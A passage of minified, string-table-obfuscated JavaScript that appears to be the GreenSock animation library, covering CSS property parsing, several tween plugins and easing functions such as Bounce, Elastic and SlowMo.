e[0]+_x25610[59]+(e[1]||_x25610[1881])+_x25610[59]+(t[_x25610[276]](mt)||[_x25610[1883]])[0];}}),St(_x25610[1884],{parser:yt(_x25610[1885])}),St(_x25610[1886],{parser:function(t,e,i,n,s,r){var o=t[_x25610[341]],a=_x25610[596]in o?_x25610[596]:_x25610[631];return new bt(o,a,0,0,s,-1,i,!1,0,o[a],e);}});function Gt(t){var e,i=this[_x25610[415]],n=i[_x25610[159]]||lt(this[_x25610[356]],_x25610[159])||_x25610[22],s=this[_x25610[941]]+this[_x25610[944]]*t|0;100==s&&(e=-1===n[_x25610[9]](_x25610[1887])&&-1===n[_x25610[9]](_x25610[1888])&&-1===n[_x25610[9]](_x25610[1889])?(i[_x25610[129]](_x25610[159]),!lt(this[_x25610[356]],_x25610[159])):(i[_x25610[159]]=n[_x25610[41]](u,_x25610[22]),!0)),e||(this[_x25610[1890]]&&(i[_x25610[159]]=n=n||_x25610[640]+s+_x25610[87]),-1===n[_x25610[9]](_x25610[1891])?0==s&&this[_x25610[1890]]||(i[_x25610[159]]=n+_x25610[1892]+s+_x25610[87]):i[_x25610[159]]=n[_x25610[41]](I,_x25610[1893]+s));}St(_x25610[1894],{defaultValue:_x25610[630],parser:function(t,e,i,n,s,r){var o=parseFloat(lt(t,_x25610[594],k,!1,_x25610[630])),a=t[_x25610[341]],l=_x25610[1895]===i;return _x25610[53]==typeof e&&_x25610[88]===e[_x25610[283]](1)&&(e=(_x25610[230]===e[_x25610[283]](0)?-1:1)*parseFloat(e[_x25610[1016]](2))+o),l&&1===o&&_x25610[181]===lt(t,_x25610[1896],k)&&0!==e&&(o=0),st?s=new bt(a,_x25610[594],o,e-o,s):((s=new bt(a,_x25610[594],100*o,100*(e-o),s))[_x25610[1890]]=l?1:0,a[_x25610[344]]=1,s[_x25610[16]]=2,s[_x25610[967]]=_x25610[640]+s[_x25610[941]]+_x25610[87],s[_x25610[950]]=_x25610[640]+(s[_x25610[941]]+s[_x25610[944]])+_x25610[87],s[_x25610[356]]=t,s[_x25610[1592]]=r,s[_x25610[1643]]=Gt),l&&((s=new bt(a,_x25610[1896],0,0,s,-1,null,!1,0,0!==o?_x25610[635]:_x25610[181],0===e?_x25610[181]:_x25610[635]))[_x25610[1724]]=_x25610[635],n[_x25610[1606]][_x25610[8]](s[_x25610[946]]),n[_x25610[1606]][_x25610[8]](i)),s;}});function Zt(t){if(this[_x25610[415]][_x25610[1897]]=this,1===t||0===t){this[_x25610[415]][_x25610[121]](_x25610[225],0===t?this[_x25610[967]]:this[_x25610[950]]);for(var e=this[_x25610[356]],i=this[_x25610[415]][_x25610[341]];e;)e[_x25610[959]]?i[e[_x25610[953]]]=e[_x25610[959]]:Jt(i,e[_x25610[953]]),e=e[_x25610[1474]];1===t&&this[_x25610[415]][_x25610[1897]]===this&&(this[_x25610[415]][_x25610[1897]]=null);}else this[_x25610[415]][_x25610[119]](_x25610[225])!==this[_x25610[950]]&&this[_x25610[415]][_x25610[121]](_x25610[225],this[_x25610[950]]);}var Jt=function(t,e){e&&(t[_x25610[1898]]?(_x25610[621]!==e[_x25610[1016]](0,2)&&_x25610[1073]!==e[_x25610[1016]](0,6)||(e=_x25610[230]+e),t[_x25610[1898]](e[_x25610[41]](d,_x25610[351])[_x25610[52]]())):t[_x25610[129]](e));};St(_x25610[152],{parser:function(t,e,i,n,s,r,o){var a,l,c,h,u,d=t[_x25610[119]](_x25610[225])||_x25610[22],p=t[_x25610[341]][_x25610[342]];if((s=n[_x25610[1899]]=new bt(t,i,0,0,s,2))[_x25610[1643]]=Zt,s[_x25610[1731]]=-11,f=!0,s[_x25610[967]]=d,l=y(t,k),c=t[_x25610[1897]]){for(h={},u=c[_x25610[356]];u;)h[u[_x25610[953]]]=1,u=u[_x25610[1474]];c[_x25610[1643]](1);}return(t[_x25610[1897]]=s)[_x25610[950]]=_x25610[88]!==e[_x25610[283]](1)?e:d[_x25610[41]](new RegExp(_x25610[1900]+e[_x25610[1016]](2)+_x25610[1901]),_x25610[22])+(_x25610[79]===e[_x25610[283]](0)?_x25610[59]+e[_x25610[1016]](2):_x25610[22]),t[_x25610[121]](_x25610[225],s[_x25610[950]]),a=_(t,l,y(t),o,h),t[_x25610[121]](_x25610[225],d),s[_x25610[356]]=a[_x25610[1725]],t[_x25610[341]][_x25610[342]]=p,s[_x25610[1737]]=n[_x25610[734]](t,a[_x25610[1902]],s,r);}});function Kt(t){if((1===t||0===t)&&this[_x25610[356]][_x25610[1472]]===this[_x25610[356]][_x25610[1476]]&&_x25610[1903]!==this[_x25610[356]][_x25610[356]]){var e,i,n,s,r,o=this[_x25610[415]][_x25610[341]],a=m[_x25610[1786]][_x25610[734]];if(_x25610[1904]===this[_x25610[950]])s=!(o[_x25610[342]]=_x25610[22]);else for(n=(e=this[_x25610[950]][_x25610[57]](_x25610[59])[_x25610[125]](_x25610[22])[_x25610[57]](_x25610[126]))[_x25610[15]];-1<--n;)i=e[n],m[i]&&(m[i][_x25610[734]]===a?s=!0:i=_x25610[1787]===i?It:m[i][_x25610[953]]),Jt(o,i);s&&(Jt(o,Nt),(r=this[_x25610[415]][_x25610[1646]])&&(r[_x25610[1792]]&&(this[_x25610[415]][_x25610[129]](_x25610[1769]),this[_x25610[415]][_x25610[129]](_x25610[1786])),delete this[_x25610[415]][_x25610[1646]]));}}for(St(_x25610[1905],{parser:function(t,e,i,n,s){return(s=new bt(t,i,0,0,s,2))[_x25610[1643]]=Kt,s[_x25610[950]]=e,s[_x25610[1731]]=-10,s[_x25610[356]]=n[_x25610[1648]],f=!0,s;}}),t=_x25610[1906][_x25610[57]](_x25610[126]),Tt=t[_x25610[15]];Tt--;)kt(t[Tt]);(t=F[_x25610[21]])[_x25610[1468]]=t[_x25610[1827]]=t[_x25610[1644]]=null,t[_x25610[1647]]=function(t,e,i,n){if(!t[_x25610[44]])return!1;this[_x25610[1595]]=O=t,this[_x25610[1648]]=i,this[_x25610[1907]]=e,j=n,D=e[_x25610[1908]],f=!1,C=e[_x25610[1658]]||F[_x25610[1658]],k=at(t,_x25610[22]),g=this[_x25610[1606]];var s,r,o,a,l,c,h,u,d,p=t[_x25610[341]];if(w&&_x25610[22]===p[_x25610[1909]]&&(_x25610[614]!==(s=lt(t,_x25610[1909],k))&&_x25610[22]!==s||this[_x25610[1910]](p,_x25610[1909],0)),_x25610[53]==typeof e&&(a=p[_x25610[342]],s=y(t,k),p[_x25610[342]]=a+_x25610[1911]+e,s=_(t,s,y(t))[_x25610[1902]],!st&&z[_x25610[118]](e)&&(s[_x25610[594]]=parseFloat(RegExp[_x25610[130]])),e=s,p[_x25610[342]]=a),e[_x25610[152]]?this[_x25610[1468]]=r=m[_x25610[152]][_x25610[734]](t,e[_x25610[152]],_x25610[152],this,null,null,e):this[_x25610[1468]]=r=this[_x25610[734]](t,e,null),this[_x25610[1842]]){for(d=3===this[_x25610[1842]],Nt?b&&(w=!0,_x25610[22]===p[_x25610[1909]]&&(_x25610[614]!==(h=lt(t,_x25610[1909],k))&&_x25610[22]!==h||this[_x25610[1910]](p,_x25610[1909],0)),x&&this[_x25610[1910]](p,_x25610[1912],this[_x25610[1907]][_x25610[1912]]||(d?_x25610[829]:_x25610[181]))):p[_x25610[344]]=1,o=r;o&&o[_x25610[1474]];)o=o[_x25610[1474]];u=new bt(t,_x25610[1786],0,0,null,2),this[_x25610[1913]](u,null,o),u[_x25610[1643]]=Nt?Qt:Pt,u[_x25610[356]]=this[_x25610[1644]]||Vt(t,k,!0),u[_x25610[1812]]=i,u[_x25610[1731]]=-1,g[_x25610[65]]();}if(f){for(;r;){for(c=r[_x25610[1474]],o=a;o&&o[_x25610[1731]]>r[_x25610[1731]];)o=o[_x25610[1474]];(r[_x25610[1568]]=o?o[_x25610[1568]]:l)?r[_x25610[1568]][_x25610[1474]]=r:a=r,(r[_x25610[1474]]=o)?o[_x25610[1568]]=r:l=r,r=c;}this[_x25610[1468]]=a;}return!0;},t[_x25610[734]]=function(t,e,i,n){var s,r,o,a,l,c,h,u,d,p,f=t[_x25610[341]];for(s in e){if(_x25610[17]==typeof(c=e[s])&&(c=c(j,O)),r=m[s])i=r[_x25610[734]](t,c,s,this,i,n,e);else{if(_x25610[1914]===s[_x25610[1016]](0,2)){this[_x25610[1648]][_x25610[1915]][s]=this[_x25610[1916]][_x25610[23]](this[_x25610[1648]],t[_x25610[341]],_x25610[1917],at(t)[_x25610[605]](s)+_x25610[22],c+_x25610[22],s,!1,s);continue;}l=lt(t,s,k)+_x25610[22],d=_x25610[53]==typeof c,_x25610[1741]===s||_x25610[1918]===s||_x25610[1919]===s||-1!==s[_x25610[9]](_x25610[1920])||d&&H[_x25610[118]](c)?(d||(c=(3<(c=gt(c))[_x25610[15]]?_x25610[1678]:_x25610[1736])+c[_x25610[125]](_x25610[126])+_x25610[87]),i=xt(f,s,l,c,!0,_x25610[1712],i,0,n)):d&&Q[_x25610[118]](c)?i=xt(f,s,l,c,!0,null,i,0,n):(h=(o=parseFloat(l))||0===o?l[_x25610[1016]]((o+_x25610[22])[_x25610[15]]):_x25610[22],_x25610[22]!==l&&_x25610[614]!==l||(h=_x25610[379]===s||_x25610[638]===s?(o=function(t,e,i){if(_x25610[1792]===(t[_x25610[51]]+_x25610[22])[_x25610[52]]())return(i||at(t))[e]||0;if(t[_x25610[1799]]&&Ut(t))return t[_x25610[1763]]()[e]||0;var n=parseFloat(_x25610[379]===e?t[_x25610[346]]:t[_x25610[592]]),s=ut[e],r=s[_x25610[15]];for(i=i||at(t,null);-1<--r;)n-=parseFloat(lt(t,_x25610[626]+s[r],i,!0))||0,n-=parseFloat(lt(t,_x25610[623]+s[r]+_x25610[627],i,!0))||0;return n;}(t,s,k),_x25610[393]):_x25610[338]===s||_x25610[146]===s?(o=ht(t,s,k),_x25610[393]):(o=_x25610[594]!==s?0:1,_x25610[22])),_x25610[22]===(u=(p=d&&_x25610[88]===c[_x25610[283]](1))?(a=parseInt(c[_x25610[283]](0)+_x25610[630],10),c=c[_x25610[1016]](2),a*=parseFloat(c),c[_x25610[41]](N,_x25610[22])):(a=parseFloat(c),d?c[_x25610[41]](N,_x25610[22]):_x25610[22]))&&(u=s in C?C[s]:h),c=a||0===a?(p?a+o:a)+u:e[s],h===u||_x25610[22]===u&&_x25610[1690]!==s||!a&&0!==a||!o||(o=ct(t,s,o,h),_x25610[963]===u?(o/=ct(t,s,100,_x25610[963])/100,!0!==e[_x25610[1921]]&&(l=o+_x25610[963])):_x25610[1852]===u||_x25610[1693]===u||_x25610[1922]===u||_x25610[1923]===u?o/=ct(t,s,1,u):_x25610[393]!==u&&(a=ct(t,s,a,u),u=_x25610[393]),p&&(a||0===a)&&(c=a+o+u)),p&&(a+=o),!o&&0!==o||!a&&0!==a?void 0!==f[s]&&(c||c+_x25610[22]!=_x25610[1924]&&null!=c)?(i=new bt(f,s,a||o||0,0,i,-1,s,!1,0,l,c))[_x25610[1724]]=_x25610[381]!==c||_x25610[383]!==s&&-1===s[_x25610[9]](_x25610[1925])?c:l:v(_x25610[1926]+s+_x25610[1927]+e[s]):(i=new bt(f,s,o,a-o,i,0,s,!1!==D&&(_x25610[393]===u||_x25610[1909]===s),0,l,c))[_x25610[1724]]=u);}n&&i&&!i[_x25610[1592]]&&(i[_x25610[1592]]=n);}return i;},t[_x25610[1643]]=function(t){var e,i,n,s=this[_x25610[1468]];if(1!==t||this[_x25610[1648]][_x25610[1461]]!==this[_x25610[1648]][_x25610[1471]]&&0!==this[_x25610[1648]][_x25610[1461]])if(t||this[_x25610[1648]][_x25610[1461]]!==this[_x25610[1648]][_x25610[1471]]&&0!==this[_x25610[1648]][_x25610[1461]]||-0.000001===this[_x25610[1648]][_x25610[1477]])for(;s;){if(e=s[_x25610[944]]*t+s[_x25610[941]],s[_x25610[943]]?e=Math[_x25610[969]](e):e<0.000001&&-0.000001<e&&(e=0),s[_x25610[16]])if(1===s[_x25610[16]])if(2===(n=s[_x25610[948]]))s[_x25610[415]][s[_x25610[953]]]=s[_x25610[1724]]+e+s[_x25610[1727]]+s[_x25610[1890]]+s[_x25610[1928]];else if(3===n)s[_x25610[415]][s[_x25610[953]]]=s[_x25610[1724]]+e+s[_x25610[1727]]+s[_x25610[1890]]+s[_x25610[1928]]+s[_x25610[1929]]+s[_x25610[1930]];else if(4===n)s[_x25610[415]][s[_x25610[953]]]=s[_x25610[1724]]+e+s[_x25610[1727]]+s[_x25610[1890]]+s[_x25610[1928]]+s[_x25610[1929]]+s[_x25610[1930]]+s[_x25610[1931]]+s[_x25610[1932]];else if(5===n)s[_x25610[415]][s[_x25610[953]]]=s[_x25610[1724]]+e+s[_x25610[1727]]+s[_x25610[1890]]+s[_x25610[1928]]+s[_x25610[1929]]+s[_x25610[1930]]+s[_x25610[1931]]+s[_x25610[1932]]+s[_x25610[1933]]+s[_x25610[1934]];else{for(i=s[_x25610[1724]]+e+s[_x25610[1727]],n=1;n<s[_x25610[948]];n++)i+=s[_x25610[1728]+n]+s[_x25610[1729]+(n+1)];s[_x25610[415]][s[_x25610[953]]]=i;}else-1===s[_x25610[16]]?s[_x25610[415]][s[_x25610[953]]]=s[_x25610[1724]]:s[_x25610[1643]]&&s[_x25610[1643]](t);else s[_x25610[415]][s[_x25610[953]]]=e+s[_x25610[1724]];s=s[_x25610[1474]];}else for(;s;)2!==s[_x25610[16]]?s[_x25610[415]][s[_x25610[953]]]=s[_x25610[967]]:s[_x25610[1643]](t),s=s[_x25610[1474]];else for(;s;){if(2!==s[_x25610[16]])if(s[_x25610[943]]&&-1!==s[_x25610[16]])if(e=Math[_x25610[969]](s[_x25610[941]]+s[_x25610[944]]),s[_x25610[16]]){if(1===s[_x25610[16]]){for(n=s[_x25610[948]],i=s[_x25610[1724]]+e+s[_x25610[1727]],n=1;n<s[_x25610[948]];n++)i+=s[_x25610[1728]+n]+s[_x25610[1729]+(n+1)];s[_x25610[415]][s[_x25610[953]]]=i;}}else s[_x25610[415]][s[_x25610[953]]]=e+s[_x25610[1724]];else s[_x25610[415]][s[_x25610[953]]]=s[_x25610[950]];else s[_x25610[1643]](t);s=s[_x25610[1474]];}},t[_x25610[1645]]=function(t){this[_x25610[1644]]=this[_x25610[1644]]||Vt(this[_x25610[1595]],k,!0),this[_x25610[1842]]=this[_x25610[1644]][_x25610[1792]]&&Dt||!t&&3!==this[_x25610[1842]]?2:3;};function te(t){this[_x25610[415]][this[_x25610[953]]]=this[_x25610[950]],this[_x25610[356]][_x25610[1913]](this,this[_x25610[1474]],null,!0);}t[_x25610[1910]]=function(t,e,i){var n=this[_x25610[1468]]=new bt(t,e,0,0,this[_x25610[1468]],2);n[_x25610[950]]=i,n[_x25610[1643]]=te,n[_x25610[356]]=this;},t[_x25610[1913]]=function(t,e,i,n){return t&&(e&&(e[_x25610[1568]]=t),t[_x25610[1474]]&&(t[_x25610[1474]][_x25610[1568]]=t[_x25610[1568]]),t[_x25610[1568]]?t[_x25610[1568]][_x25610[1474]]=t[_x25610[1474]]:this[_x25610[1468]]===t&&(this[_x25610[1468]]=t[_x25610[1474]],n=!0),i?i[_x25610[1474]]=t:n||null!==this[_x25610[1468]]||(this[_x25610[1468]]=t),t[_x25610[1474]]=e,t[_x25610[1568]]=i),t;},t[_x25610[1597]]=function(t){for(var e=this[_x25610[1468]];e;)_x25610[17]==typeof t[e[_x25610[953]]]&&t[e[_x25610[953]]]===Math[_x25610[969]]&&(e[_x25610[943]]=1),e=e[_x25610[1474]];},t[_x25610[1573]]=function(t){var e,i,n,s=t;if(t[_x25610[1895]]||t[_x25610[1935]]){for(i in(s={},t))s[i]=t[i];s[_x25610[594]]=1,s[_x25610[1895]]&&(s[_x25610[1896]]=1);}for(t[_x25610[152]]&&(e=this[_x25610[1899]])&&((n=e[_x25610[1737]])&&n[_x25610[1568]]?this[_x25610[1913]](n[_x25610[1568]],e[_x25610[1474]],n[_x25610[1568]][_x25610[1568]]):n===this[_x25610[1468]]&&(this[_x25610[1468]]=e[_x25610[1474]]),e[_x25610[1474]]&&this[_x25610[1913]](e[_x25610[1474]],e[_x25610[1474]][_x25610[1474]],n[_x25610[1568]]),this[_x25610[1899]]=null),e=this[_x25610[1468]];e;)e[_x25610[1592]]&&e[_x25610[1592]]!==i&&e[_x25610[1592]][_x25610[1573]]&&(e[_x25610[1592]][_x25610[1573]](t),i=e[_x25610[1592]]),e=e[_x25610[1474]];return r[_x25610[21]][_x25610[1573]][_x25610[23]](this,s);};var ee=function(t,e,i){var n,s,r,o;if(t[_x25610[6]])for(s=t[_x25610[15]];-1<--s;)ee(t[s],e,i);else for(s=(n=t[_x25610[110]])[_x25610[15]];-1<--s;)o=(r=n[s])[_x25610[16]],r[_x25610[341]]&&(e[_x25610[8]](y(r)),i&&i[_x25610[8]](r)),1!==o&&9!==o&&11!==o||!r[_x25610[110]][_x25610[15]]||ee(r,e,i);};return F[_x25610[1936]]=function(t,e,i){var n,s,r,o,a=q[_x25610[1172]](t,e,i),l=[a],c=[],h=[],u=[],d=q[_x25610[1443]][_x25610[1937]];for(t=a[_x25610[1938]]||a[_x25610[478]],ee(t,c,u),a[_x25610[1442]](e,!0,!0),ee(t,h),a[_x25610[1442]](0,!0,!0),a[_x25610[1463]](!0),n=u[_x25610[15]];-1<--n;)if((s=_(u[n],c[n],h[n]))[_x25610[1725]]){for(r in(s=s[_x25610[1902]],i))d[r]&&(s[r]=i[r]);for(r in(o={},s))o[r]=c[n][r];l[_x25610[8]](q[_x25610[1505]](u[n],e,o,s));}return l;},r[_x25610[1377]]([F]),F;},!0),t=_gsScope[_x25610[1427]][_x25610[1592]]({propName:_x25610[1939],version:_x25610[1940],priority:-1,API:2,init:function(t,e,i){return this[_x25610[1648]]=i,!0;}}),(e=t[_x25610[21]])[_x25610[1941]]=function(){for(var t,e,i,n=this[_x25610[1648]],s=n[_x25610[1435]][_x25610[1939]][_x25610[125]]?n[_x25610[1435]][_x25610[1939]]:n[_x25610[1435]][_x25610[1939]][_x25610[57]](_x25610[126]),r=s[_x25610[15]],o={},a=n[_x25610[1915]][_x25610[1939]];-1<--r;)o[s[r]]=Math[_x25610[969]];for(r=s[_x25610[15]];-1<--r;)for(t=s[r],e=n[_x25610[1468]];e;)i=e[_x25610[1474]],e[_x25610[1942]]?e[_x25610[415]][_x25610[1597]](o):e[_x25610[946]]===t&&(2===e[_x25610[957]]&&e[_x25610[415]]?function(t){for(;t;)t[_x25610[957]]||t[_x25610[1943]]||(t[_x25610[958]]=Math[_x25610[969]]),t=t[_x25610[1474]];}(e[_x25610[415]][_x25610[1468]]):(this[_x25610[1944]](e[_x25610[415]],t,e[_x25610[941]],e[_x25610[944]]),i&&(i[_x25610[1568]]=e[_x25610[1568]]),e[_x25610[1568]]?e[_x25610[1568]][_x25610[1474]]=i:n[_x25610[1468]]===e&&(n[_x25610[1468]]=i),e[_x25610[1474]]=e[_x25610[1568]]=null,n[_x25610[1915]][t]=a)),e=i;return!1;},e[_x25610[1944]]=function(t,e,i,n){this[_x25610[1916]](t,e,i,i+n,e,Math[_x25610[969]]),this[_x25610[1606]][_x25610[8]](e);},_gsScope[_x25610[1427]][_x25610[1592]]({propName:_x25610[204],API:2,version:_x25610[1945],init:function(t,e,i,n){var s,r;if(_x25610[17]!=typeof t[_x25610[121]])return!1;for(s in e)_x25610[17]==typeof(r=e[s])&&(r=r(n,t)),this[_x25610[1916]](t,_x25610[121],t[_x25610[119]](s)+_x25610[22],r+_x25610[22],s,!1,s),this[_x25610[1606]][_x25610[8]](s);return!0;}}),_gsScope[_x25610[1427]][_x25610[1592]]({propName:_x25610[1833],version:_x25610[1946],API:2,init:function(t,e,i,n){_x25610[0]!=typeof e&&(e={rotation:e}),this[_x25610[1947]]={};var s,r,o,a,l,c,h=!0===e[_x25610[1948]]?2*Math[_x25610[654]]:360;for(s in e)_x25610[1948]!==s&&(_x25610[17]==typeof(a=e[s])&&(a=a(n,t)),r=(c=(a+_x25610[22])[_x25610[57]](_x25610[855]))[0],o=parseFloat(_x25610[17]!=typeof t[s]?t[s]:t[s[_x25610[9]](_x25610[636])||_x25610[17]!=typeof t[_x25610[289]+s[_x25610[1016]](3)]?s:_x25610[289]+s[_x25610[1016]](3)]()),l=(a=this[_x25610[1947]][s]=_x25610[53]==typeof r&&_x25610[88]===r[_x25610[283]](1)?o+parseInt(r[_x25610[283]](0)+_x25610[630],10)*Number(r[_x25610[1016]](2)):Number(r)||0)-o,c[_x25610[15]]&&(-1!==(r=c[_x25610[125]](_x25610[855]))[_x25610[9]](_x25610[1673])&&((l%=h)!==l%(h/2)&&(l=l<0?l+h:l-h)),-1!==r[_x25610[9]](_x25610[1674])&&l<0?l=(l+9999999999*h)%h-(l/h|0)*h:-1!==r[_x25610[9]](_x25610[1675])&&0<l&&(l=(l-9999999999*h)%h-(l/h|0)*h)),(0.000001<l||l<-0.000001)&&(this[_x25610[1916]](t,s,o,o+l,s),this[_x25610[1606]][_x25610[8]](s)));return!0;},set:function(t){var e;if(1!==t)this[_x25610[1649]][_x25610[1643]][_x25610[23]](this,t);else for(e=this[_x25610[1468]];e;)e[_x25610[957]]?e[_x25610[415]][e[_x25610[953]]](this[_x25610[1947]][e[_x25610[953]]]):e[_x25610[415]][e[_x25610[953]]]=this[_x25610[1947]][e[_x25610[953]]],e=e[_x25610[1474]];}})[_x25610[1634]]=!0,_gsScope[_x25610[1427]](_x25610[1949],[_x25610[1577]],function(m){function t(t,e){var i=h(_x25610[1950]+t,function(){},!0),n=i[_x25610[21]]=new m();return n[_x25610[25]]=i,n[_x25610[1480]]=e,i;}function e(t,e,i,n,s){var r=h(_x25610[1950]+t,{easeOut:new e(),easeIn:new i(),easeInOut:new n()},!0);return u(r,t),r;}function v(t,e,i){this[_x25610[415]]=t,this[_x25610[959]]=e,i&&(((this[_x25610[1189]]=i)[_x25610[1188]]=this)[_x25610[944]]=i[_x25610[959]]-e,this[_x25610[1951]]=i[_x25610[415]]-t);}function i(t,e){var i=h(_x25610[1950]+t,function(t){this[_x25610[1952]]=t||0===t?t:1.70158,this[_x25610[1953]]=1.525*this[_x25610[1952]];},!0),n=i[_x25610[21]]=new m();return n[_x25610[25]]=i,n[_x25610[1480]]=e,n[_x25610[1954]]=function(t){return new i(t);},i;}var n,s,r,o=_gsScope[_x25610[1955]]||_gsScope,a=o[_x25610[1753]][_x25610[1752]],l=2*Math[_x25610[654]],c=Math[_x25610[654]]/2,h=a[_x25610[1956]],u=m[_x25610[1119]]||function(){},d=e(_x25610[1957],i(_x25610[1958],function(t){return--t*t*((this[_x25610[1952]]+1)*t+this[_x25610[1952]])+1;}),i(_x25610[1959],function(t){return t*t*((this[_x25610[1952]]+1)*t-this[_x25610[1952]]);}),i(_x25610[1960],function(t){return(t*=2)<1?0.5*t*t*((this[_x25610[1953]]+1)*t-this[_x25610[1953]]):0.5*((t-=2)*t*((this[_x25610[1953]]+1)*t+this[_x25610[1953]])+2);})),p=h(_x25610[1961],function(t,e,i){e=e||0===e?e:0.7,null==t?t=0.7:1<t&&(t=1),this[_x25610[1962]]=1!==t?e:0,this[_x25610[1952]]=(1-t)/2,this[_x25610[1953]]=t,this[_x25610[1963]]=this[_x25610[1952]]+this[_x25610[1953]],this[_x25610[1478]]=!0===i;},!0),f=p[_x25610[21]]=new m();return f[_x25610[25]]=p,f[_x25610[1480]]=function(t){var e=t+(0.5-t)*this[_x25610[1962]];return t<this[_x25610[1952]]?this[_x25610[1478]]?1-(t=1-t/this[_x25610[1952]])*t:e-(t=1-t/this[_x25610[1952]])*t*t*t*e:t>this[_x25610[1963]]?this[_x25610[1478]]?1-(t=(t-this[_x25610[1963]])/this[_x25610[1952]])*t:e+(t-e)*(t=(t-this[_x25610[1963]])/this[_x25610[1952]])*t*t*t:this[_x25610[1478]]?1:e;},p[_x25610[1488]]=new p(0.7,0.7),f[_x25610[1954]]=p[_x25610[1954]]=function(t,e,i){return new p(t,e,i);},(f=(n=h(_x25610[1964],function(t,e){t=t||1,this[_x25610[1952]]=1/t,this[_x25610[1953]]=t+(e?0:1),this[_x25610[1963]]=e?1:0;},!0))[_x25610[21]]=new m())[_x25610[25]]=n,f[_x25610[1480]]=function(t){return t<0?t=0:1<=t&&(t=0.999999999),((this[_x25610[1953]]*t|0)+this[_x25610[1963]])*this[_x25610[1952]];},f[_x25610[1954]]=n[_x25610[1954]]=function(t,e){return new n(t,e);},(f=(s=h(_x25610[1965],function(t){for(var e,i,n,s,r,o,a=(t=t||{})[_x25610[1966]]||_x25610[381],l=[],c=0,h=0|(t[_x25610[1967]]||20),u=h,d=!1!==t[_x25610[1968]],p=!0===t[_x25610[1969]],f=t[_x25610[1349]]instanceof m?t[_x25610[1349]]:null,g=_x25610[20]==typeof t[_x25610[1970]]?0.4*t[_x25610[1970]]:0.4;-1<--u;)e=d?Math[_x25610[42]]():1/h*u,i=f?f[_x25610[1480]](e):e,n=_x25610[381]===a?g:_x25610[1320]===a?(s=1-e)*s*g:_x25610[1145]===a?e*e*g:(s=e<0.5?2*e:2*(1-e))*s*0.5*g,d?i+=Math[_x25610[42]]()*n-0.5*n:u%2?i+=0.5*n:i-=0.5*n,p&&(1<i?i=1:i<0&&(i=0)),l[c++]={x:e,y:i};for(l[_x25610[33]](function(t,e){return t[_x25610[956]]-e[_x25610[956]];}),o=new v(1,1,null),u=h;-1<--u;)r=l[u],o=new v(r[_x25610[956]],r[_x25610[954]],o);this[_x25610[1568]]=new v(0,0,0!==o[_x25610[415]]?o:o[_x25610[1189]]);},!0))[_x25610[21]]=new m())[_x25610[25]]=s,f[_x25610[1480]]=function(t){var e=this[_x25610[1568]];if(t>e[_x25610[415]]){for(;e[_x25610[1189]]&&t>=e[_x25610[415]];)e=e[_x25610[1189]];e=e[_x25610[1188]];}else for(;e[_x25610[1188]]&&t<=e[_x25610[415]];)e=e[_x25610[1188]];return(this[_x25610[1568]]=e)[_x25610[959]]+(t-e[_x25610[415]])/e[_x25610[1951]]*e[_x25610[944]];},f[_x25610[1954]]=function(t){return new s(t);},s[_x25610[1488]]=new s(),e(_x25610[1971],t(_x25610[1972],function(t){return t<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+0.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+0.9375:7.5625*(t-=2.625/2.75)*t+0.984375;}),t(_x25610[1973],function(t){return(t=1-t)<1/2.75?1-7.5625*t*t:t<2/2.75?1-(7.5625*(t-=1.5/2.75)*t+0.75):t<2.5/2.75?1-(7.5625*(t-=2.25/2.75)*t+0.9375):1-(7.5625*(t-=2.625/2.75)*t+0.984375);}),t(_x25610[1974],function(t){var e=t<0.5;return t=(t=e?1-2*t:2*t-1)<1/2.75?7.5625*t*t:t<2/2.75?7.5625*(t-=1.5/2.75)*t+0.75:t<2.5/2.75?7.5625*(t-=2.25/2.75)*t+0.9375:7.5625*(t-=2.625/2.75)*t+0.984375,e?0.5*(1-t):0.5*t+0.5;})),e(_x25610[1975],t(_x25610[1976],function(t){return Math[_x25610[1426]](1- --t*t);}),t(_x25610[1977],function(t){return-(Math[_x25610[1426]](1-t*t)-1);}),t(_x25610[1978],function(t){return(t*=2)<1?-0.5*(Math[_x25610[1426]](1-t*t)-1):0.5*(Math[_x25610[1426]](1-(t-=2)*t)+1);})),e(_x25610[1979],(r=function(t,e,i){var n=h(_x25610[1950]+t,function(t,e){this[_x25610[1952]]=1<=t?t:1,this[_x25610[1953]]=(e||i)/(t<1?t:1),this[_x25610[1963]]=this[_x25610[1953]]/l*(Math[_x25610[1980]](1/this[_x25610[1952]])||0),this[_x25610[1953]]=l/this[_x25610[1953]];},!0),s=n[_x25610[21]]=new m();return s[_x25610[25]]=n,s[_x25610[1480]]=e,s[_x25610[1954]]=function(t,e){return new n(t,e);},n;})(_x25610[1981],function(t){return this[_x25610[1952]]*Math[_x25610[1072]](2,-10*t)*Math[_x25610[1770]]((t-this[_x25610[1963]])*this[_x25610[1953]])+1;},0.3),r(_x25610[1982],function(t){return-(this[_x25610[1952]]*Math[_x25610[1072]](2,10*--t)*Math[_x25610[1770]]((t-this[_x25610[1963]])*this[_x25610[1953]]));},0.3),r(_x25610[1983],function(t){return(t*=2)<1?this[_x25610[1952]]*Math[_x25610[1072]](2,10*--t)*Math[_x25610[1770]]((t-this[_x25610[1963]])*this[_x25610[1953]])*-0.5:this[_x25610[1952]]*Math[_x25610[1072]](2,-10*--t)*Math[_x25610[1770]]((t-this[_x25610[1963]])*this[_x25610[1953]])*0.5+1;},0.45)),e(_x25610[1984],t(_x25610[1985],function(t){return 1-Math[_x25610[1072]](2,-10*t);}),t(_x25610[1986],function(t){return Math[_x25610[1072]](2,10*(t-1))-0.001;}),t(_x25610[1987],function(t){return(t*=2)<1?0.5*Math[_x25610[1072]](2,10*(t-1)):0.5*(2-Math[_x25610[1072]](2,-10*(t-1)));})),e(_x25610[1988],t(_x25610[1989],function(t){return Math[_x25610[1770]](t*c);}),t(_x25610[1990],function(t){return 1-Math[_x25610[653]](t*c);}),t(_x25610[1991],function(t){return-0.5*(Math[_x25610[653]](Math[_x25610[654]]*t)-1);})),h(_x25610[1992],{find:function(t){return m[_x25610[30]][t];}},!0),u(o[_x25610[1993]],_x25610[1993],_x25610[1994]),u(s,_x25610[1995],_x25610[1994]),u(n,_x25610[1996],_x25610[1994]),d;},!0);}),_gsScope[_x25610[1427]]&&_gsScope[_x25610[1421]][_x25610[65]]()(),function(d,p){'use strict';var e,i,f={},n=d[_x25610[2]],g=d[_x25610[1955]]=d[_x25610[1955]]||d;if(!g[_x25610[1431]]){var m,v=function(t){for(var e=t[_x25610[57]](_x25610[457]),i=g,n=0;n<e[_x25610[15]];n++)i[e[n]]=i=i[e[n]]||{};return 